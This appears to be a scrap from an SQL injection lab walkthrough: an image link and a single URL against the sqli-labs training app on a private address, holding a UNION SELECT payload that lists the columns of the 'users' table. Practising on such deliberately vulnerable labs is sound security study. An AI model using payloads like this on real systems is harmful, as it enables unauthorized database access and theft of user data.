 http://192.168.72.179/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema = ‘security’ and table_name =’users’ –+